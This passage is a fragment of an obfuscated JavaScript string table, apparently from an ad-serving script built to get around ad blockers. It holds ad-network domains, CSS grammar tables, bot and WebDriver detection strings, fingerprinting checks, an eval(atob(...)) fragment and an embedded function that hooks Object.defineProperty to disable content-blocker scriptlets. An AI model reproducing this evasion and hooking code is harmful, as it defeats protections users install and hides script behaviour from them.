est\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','atrulePrelude','navigator.plugins.length\x20is\x20undefined','<!DOCTYPE\x20html>','583715CILaQj','bored_panda_script_block_check','href','<\x27margin-left\x27>{1,2}','openx.net','Operator','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','(\x5cs|>)','<number>|<angle>','recovery','normal|reset|<number>|<percentage>','kargo-','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','timeZone','ads-','notifications','https://btlr.sharethrough.com/universal/v1','onlyForAsTest','.umogames.com','as_key','shouldPageviewOnUrlChange','gpt-','isVisibleDocument','yieldmo.com','edg/','webgl','__lastWatirAlert','lvmax',';\x20HttpOnly','didomi-','cache','traffective','comma-token','freestar','Range','text_ads','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','symplr','as_console','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','assign','at-keyword-token','<single-animation-play-state>#','<type-selector>|<subclass-selector>','lvh','Symbol','GeneralEnclosed','auto|both|start|end|maximum|clear','https://html-load.com','browsiprod.com','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','48XascwS','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','consumeUntilExclamationMarkOrSemicolon','auto|avoid','ad.as.amanad.adtdp.com','<declaration-value>?','HTMLTableCaptionElement','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','htlb.casalemedia.com','getLocation','file','<boolean-expr[','safe','matchMedia','auto|inter-character|inter-word|none','ssmas','scheme','onetrust-','}-token','https://hb.minutemedia-prebid.com/hb-mm-multi','boolean-expr','none|<length>','event_type','calc(\x20<calc-sum>\x20)','as_skip','createElement','<target-counter()>|<target-counters()>|<target-text()>','HTMLScriptElement','getLocationRange','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<\x27inset-block-end\x27>','odd','HTMLMediaElement_src','https://hbopenbid.pubmatic.com/translator','economy|exact','chained|none','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','onmousedown','column','fonts.googleapis.com','AtKeyword','window.top.confiant.services().onASTAdLoad','[AdShield\x20API]\x20Executing\x20','setInterval','referrer','[none|<custom-ident>]#','parseInt','<grid-line>\x20[/\x20<grid-line>]?','ad-stir.com','Atrule','send','windowSize','adroll.com','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','redirect','add','attributes','insertAfter','_serializeMappings','documentElement','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','setItem','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','getFirstListNode','context','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','/main.html','MatchOnceBuffer','isNameCharCode','<feature-value-declaration>','<symbol>+','<time>#','<compound-selector>#','nightmare','gacraft.jp','visible|auto|hidden','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','prev_scp','outerWidth','<\x27border-top-left-radius\x27>','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','none|[fill|fill-opacity|stroke|stroke-opacity]#','response','generatedLine','navigator.appVersion\x20is\x20undefined','springserve.com','Range_createContextualFragment','auto|always|avoid|left|right|recto|verso','yorkshirepost.co.uk','connectad.io','programme-tv.net','[contextual|no-contextual]','Unexpected\x20syntax\x20\x27','currentScript','<\x27flex-shrink\x27>','cmpChar','0|1','mezzomedia','leftComparison','leboncoin.fr','none|[<number>|<percentage>]{1,3}','skimresources.com','none|<transform-list>','selenium-evaluate','selectorsToForceProtect','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','sectionChange','shouldStorageWaitForTcf','none|all|<dashed-ident>#','nearest-neighbor|bicubic','ad-','[<bg-layer>\x20,]*\x20<final-bg-layer>','matchAtrulePrelude','auto|<length>|<percentage>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','mgid.com','<position>','some','any','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','referrerPolicy','get','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','article','element\x20display\x20none\x20important','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','targeting','[<filter-function>|<url>]+','w\x20=\x20window.parent;','__esModule','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','[<length-percentage>|top|center|bottom]#','Unexpected\x20combinator','<symbol>','circle|ellipse','prependList','[alternate||[over|under]]|inter-character','HTMLMetaElement_httpEquiv','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','brave','gpt-nextmillenium','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','normal|italic|oblique\x20<angle>{0,2}','EventTarget_addEventListener','Bad\x20syntax\x20reference:\x20','https://pagead2.googlesyndication.com/gampad/ads','isElementVisibilityHidden','[<compound-selector>?\x20<pseudo-compound-selector>*]!','no-cors','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','\x20>\x20','show|hide','adUnits','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','clamp(\x20<calc-sum>#{3}\x20)','__rgst_cb','fetchLater','Window_frames','maxAge','option\x20maxAge\x20is\x20invalid','gpt-minutemedia','hypot(\x20<calc-sum>#\x20)','<ident>|<function-token>\x20<any-value>\x20)',';\x20Secure','pub_300x250m','resize','jizsl_','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','getVersion','[Profile\x20Handler]','userAgent','Forward\x20report\x20url\x20to\x20engineers','slot','teads.tv','window.top.apstag.runtime.callCqWrapper','tpmn','\x20undefined','onload','use','webcontentassessor.com','appconsent.io','normal|<try-size>','srcdoc','viously.com','Destroying\x20interstitial\x20slots\x20:\x20','cssRules','MessageEvent','Invalid\x20mapping:\x20','state','parseFromString','responseURL','DateTimeFormat','<mf-plain>|<mf-boolean>|<mf-range>','admaru.net','[id*=\x22','https://cmp.computerbild.de','<number>|<percentage>','hidden','cdn.confiant-integrations.net','sddan.com','class\x20extends\x20self.XMLHttpRequest','as-revalidator','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','agkn.com',',\x20height:\x20','XMLHttpRequest_status','stroke','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','jsHeapSizeLimit','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','start|center|end|justify','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','catch','__webdriver_script_function','focus/','trvdp.com','nightmarejs','adfarm1.adition.com','_set','replaceSync','decode','pagead2.googlesyndication.com','__hooked','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','SharedWorker','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<single-animation-iteration-count>#','abs','<\x27align-self\x27>|anchor-center','em1wYw==','Failed\x20to\x20detect\x20gpt\x20fetch','opts','kargo.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','output','Mismatch','northantstelegraph.co.uk','<\x27min-inline-size\x27>','compareByGeneratedPositionsDeflatedNoLine','<\x27max-width\x27>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','yieldlab.net','priority','<\x27align-content\x27>\x20<\x27justify-content\x27>?','whitespace-token','MatchOnce','HTMLTemplateElement','getSlots','<counter-style>|<string>|none','inventoryId','lr-tb|rl-tb|tb-rl|lr|rl|tb','dmtkcw==','getStorageUpdates','reduce','closest','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','addIframeVisibilityCheckHandler','hostname','__webdriver_script_func','http','_map','luminance|alpha','static|relative|absolute|sticky|fixed|-webkit-sticky','sn_ad_label_','versions','responseText','cancelAnimationFrame','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','confirm','stickyads','nexx360.io','getGPPData','closed','includes','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','(E2)\x20Invalid\x20protect\x20url:\x20','cmp.osano.com','raider.io','<\x27inset-inline-start\x27>','<family-name>','[<family-name>|<generic-family>]#','gpt_requested_time','callback','ivt','adsbygoogle','AttributeSelector','scale3d(\x20[<number>|<percentage>]#{3}\x20)','electron','dable-tdn','adSlot','style','link','onClickAutoRecovery','HTMLAnchorElement_search','1rx.io','writable','onmozfullscreenchange','getProperty','[restore-rejections]\x20handleQueued\x20script_onerror','RegExp_test','Failed\x20to\x20detect\x20bot','\x0a\x20\x20syntax:\x20','Bad\x20value\x20`','Document_URL','pa-pbjs-frame','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Number','origin','gpt-rubicon','[<ident-token>|\x27*\x27]?\x20\x27|\x27','doubleclick.net','ACK_INVISIBLE','lines','random','computed','scale','css','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','snigel','rotate(\x20[<angle>|<zero>]\x20)','sendBeacon','getEntriesByType','gpt-geniee','break-walk','duration','22645SHBWjn','auto|<color>{2}','neoera-cdn.relevant-digital.com','repeat','repeat|no-repeat|space|round','ag.dns-finder.com','<number-percentage>{1,4}&&fill?','getServices','getAdserverTargeting','__selenium_evaluate','iterations','function-token','getNode','getSetCookie','core-ads','call','bhg.com','inset?&&<length>{2,4}&&<color>?','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','getPropertyValue','<complex-real-selector>#','set\x20','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','applyTo','redirected','clean','onWhiteSpace','matched','buzzfeed.com','loader','allow-scripts','normal|[light|dark|<custom-ident>]+&&only?','<urange>#','cache_is_blocking_ads','limit_memory_filter','/container.html','_validateMapping','onetag-sys.com','eval(atob(\x27','https://ads.nicovideo.jp','permutive.com','[auto?\x20[none|<length>]]{1,2}','.getAdserverTargeting','auto|sRGB|linearRGB','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','meta[name=\x22as-event-handler-added\x22]','<\x27margin\x27>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','copy','.constructor','nicovideo.jp','matchRef','__phantomas','getOutOfPage','argument\x20name\x20is\x20invalid','silent','none|auto|<percentage>','pluginsLength','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','CDC-token','read','isParentsDisplayNone','most-width|most-height|most-block-size|most-inline-size','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','element','https://onetag-sys.com/prebid-request','//#\x20sourceURL=mediation.js','slice','right','dpi','distinctiveProps','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','hasFocus','\x5c$&','auto|<\x27border-style\x27>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','cef','videostep.com','debug','initial|inherit|unset|revert|revert-layer','text-ad-links','[id^=\x22google_dfp_\x22]','appsflyer.com','aditude','denied','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','left|right|none|inline-start|inline-end','deviceMemory','XMLHttpRequest_responseXML','mismatchOffset','normal|allow-discrete','parent','nhn','ads','gpt_loaded_time','-src','type','chromium','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','content-box|padding-box|border-box','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','term','<box>#','tag','<single-animation>#','publisher','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','consumeUntilLeftCurlyBracket','findLast','<color>&&<color-stop-angle>?','.source','auto|<color>','navigator.permissions.query\x20is\x20not\x20a\x20function','appier.net','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','logs-partners.coupang.com','<position>#','getAtrulePrelude','option\x20domain\x20is\x20invalid','undefined','as_json_modifier','android','toPrimitive','null','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','adsappier.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','api.assertcom.de','aXRoYw==','alert','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','podname.com','adblock_circumvent_score','Semicolon\x20or\x20block\x20is\x20expected','Hash','uBO:','__webdriverFunc','as-empty-bidder','[-token','bliink.io','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','orientation','TkduRThhX3kuRmpZTz00dzNdcDc=','adnxs.net','true','[native\x20code]','DisallowEmpty','even','IVT\x20detection\x20failed','none|<angle>|[x|y|z|<number>{3}]&&<angle>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','bored_panda_events','slotResponseReceived','https://consent.sunderlandecho.com','insurads.com','<relative-real-selector>#','_selenium','cssWideKeywordsSyntax','aria-label','aweber.com','opacity(0)','<ns-prefix>?\x20<ident-token>','land','webDriver','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','none|<url>','Ratio','rotateY(\x20[<angle>|<zero>]\x20)','<custom-ident>|<string>','insertBefore','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','compareByOriginalPositionsNoSource','slotRenderEnded','sort','_ad','\x0a\x20\x20\x20value:\x20','givt_detected','https://pbs.nextmillmedia.com/openrtb2/auction','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','setImmediate','domain\x20switch:\x20ignore','exclusionRules','opacity(\x20[<number-percentage>]\x20)','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','skip-node','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','allocateCursor','upright|rotate-left|rotate-right','<\x27max-inline-size\x27>','attributionsrc','https://www.google.com','child|young|old','parseValue','_parent','normal||[size|inline-size]','reference',';\x20Priority=Low','none|all|[digits\x20<integer>?]','reserved1Output','mediaText','none|<shadow-t>#','clickiocdn.com','`\x20should\x20not\x20contain\x20a\x20prelude','DOMContentLoaded','sourcesContent','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','isGecko','MSG_SYN','Yml4cXJod245emptNTRvMTJmZTBz','/cou/api_reco.php','script:','declarators','internet_explorer','Generic','noopener','cookielaw.org','psts','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','mixed|upright|sideways','rotateZ(\x20[<angle>|<zero>]\x20)','ZWhvcg==','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','last_bfa_at','dvw','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','getItem','r\x20script\x20executed\x20more\x20than\x20once','sleipnir/','always|auto|avoid','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','[discretionary-ligatures|no-discretionary-ligatures]','none|<track-list>|<auto-track-list>','[[<integer>|infinite]{2}]#|auto','fo2nsdf','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','as-check-script-blocked','FeatureFunction','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','banner_ad','Failed\x20to\x20fetch','<bg-size>#','https://consent.yorkshirepost.co.uk','/sodar/sodar2','flux.jp','nextCharCode','Feature','`\x20for\x20','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','SyntaxMatchError','start|center|space-between|space-around','getWindowId','UNKNOWN','<string>|<image>|<custom-ident>','https://prg.smartadserver.com/prebid/v1','adngin-','Element_setAttribute','xhr','headers','blockAdUnitPath','auto|stable&&both-edges?','postMessage','invalid\x20url\x20(anchor\x20href\x20set):\x20',']\x20by\x20[','_generateSourcesContent','_version','navigator.webdriver\x20is\x20undefined','sourceMapURL\x20could\x20not\x20be\x20parsed','Hex\x20or\x20identifier\x20is\x20expected','lookupOffsetNonSC','TypeSelector','ZGdnbg==','ep2.adtrafficquality.google','sandbox','<media-query-list>','createList','N\x20is\x20expected','Block','<number-zero-one>','consumeUntilLeftCurlyBracketOrSemicolon','<unknown>','phantomjs','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','tunebat.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','adtrafficquality.google','grayscale(\x20<number-percentage>\x20)','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','defineSlot','rotateX(\x20[<angle>|<zero>]\x20)','<image>|none','fullscreen','idSubstring','img','Match','</script><script\x20src=\x22','<\x27caret-color\x27>||<\x27caret-shape\x27>','<!--','<percentage>?&&<image>','top',';\x20SameSite=Lax','__nightmare','removeEventListener','stickyadstv.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','[auto|alphabetic|hanging|ideographic]','snigelweb.com','Terminate\x20-\x20no\x20active\x20auto\x20recovery','CSSStyleDeclaration_setProperty','getSlotElementId','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','https://fb.html-load.com','expires','data:text/html,','option\x20path\x20is\x20invalid','originalUrl','Not\x20a\x20Declaration\x20node','cap','HTMLTableElement','domain\x20switch:\x20no\x20src\x20attribute','<length>|thin|medium|thick','webkitResolveLocalFileSystemURL','start|end|center|justify|distribute','and','close','imasdk.googleapis.com','center|start|end|flex-start|flex-end','AddMatchOnce','https://fb2.html-load.com','Expect\x20an\x20apostrophe','window.top.document.domain;','config',';\x20Path=','length','__hooked_preframe','kueezrtb.com','cmVzZXJ2ZWQyT3V0cHV0','cWJ1dw==','remove','symbol','application/json','is_ads_blocked','asadcdn.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','www.google.com','none|[crop||cross]','\x22\x20is\x20a\x20required\x20argument.','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','adsrvr.org','<percentage>|<length>','side_ad','unprotect','gptFetchSlots','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','consentmanager.net','pageview','port1','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','document','start|end|center|baseline|stretch','<\x27inline-size\x27>','adsense','/iu3','delete','<length-percentage>','root|nearest|self','Element_tagName','protocol','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','tokenBefore','stndz-','okNetworkStatusCodes','si.com','root','scrollY','setAttribute','driver','none|in-flow|all','_Selenium_IDE_Recorder','teads','import(\x27','gpt-funke','XMLHttpRequest_response','truvidplayer.com','none|mandatory|proximity','percentage-token','Profile','media-amazon.com','endsWith','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','next','evalLength','cache_adblock_circumvent_score','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','children','hashchange','none|all','checkPropertyName','window.PluginArray\x20is\x20undefined','tokenType','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','gpt_','<any-value>','cssText','HTMLImageElement_attributionSrc','https://cmp.myhomebook.de','normal|light|dark|<palette-identifier>','adjust.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','replace|add|accumulate','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','[<page-selector>#]?','pos','nearest|up|down|to-zero','N/A','value','ds.uncn.jp','parseSourceMapInput','cmVzZXJ2ZWQxSW5wdXQ=','detect','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<generic>','isEncodedId','getAtruleDescriptor','Invalid\x20base64\x20digit:\x20','Unknown\x20at-rule','num','ghi','none|element|text','as_','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','yieldlove.com','numeric-only|allow-keywords','normal|text|emoji|unicode','matchProperty','as_parent','SharedStorageWorklet','Expect\x20`','parseWithFallback','once','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','Expect\x20a\x20number','active','pbjsList','Counter','originalHostname','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','__as_xhr_open_args','linear|<cubic-bezier-timing-function>|<step-timing-function>','toString','onParseError','tail','trident','combinator','apply','/media/vpaid-display/iframe.html','removeItem','1590KMjjDr','https://s.html-load.com','bad-string-token','No\x20element\x20indexed\x20by\x20','topics.authorizedvault.com','[id^=\x22gpt_ad_\x22]','forEachToken','<\x27flex-grow\x27>','Unknown\x20at-rule\x20descriptor','collapse|separate','webdriver','pn.ybp.yahoo.com','advertisement-holder','navigator.connection.rtt\x20is\x20undefined','https://ib.adnxs.com/ut/v3/prebid','<\x27margin-bottom\x27>','none|strict|content|[[size||inline-size]||layout||style||paint]','userLanguage','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','<svg-length>','protectCss','Class\x20extends\x20value\x20','scripts','<\x27min-block-size\x27>','preload','<\x27border-width\x27>||<\x27border-style\x27>||<color>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','addtl_consent','as_location','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','done','ac-','initial','return','x:\x20','thenStack','[<length>{2,3}&&<color>?]','<style-condition>|<style-feature>','atan(\x20<calc-sum>\x20)','api.rlcdn.com','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','__gpp\x20not\x20found\x20within\x20timeout','calledSelenium','getSizes','none|text|all|-moz-none','AS-ENCODED-VAL','_phantom','semicolon-token','360yield.com','messageId','adChoice','auto|wrap|nowrap','start|middle|end','adv-','static.doubleclick.net','scorecardresearch.com','start|center|end|baseline|stretch','as_window_id','<\x27min-height\x27>','POST','<?lit$','NmFreWhvcjgwbTM3c2xmdzF2eHA=','selectors','option\x20priority\x20is\x20invalid','parseAtrulePrelude','<length>\x20<length>?','directives','as_inventory_id','consentframework.com','source','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','dvmin','exports','mask','auto|<integer>','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','integrity','hooking\x20started\x20without\x20preframe\x20hooking','<head','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20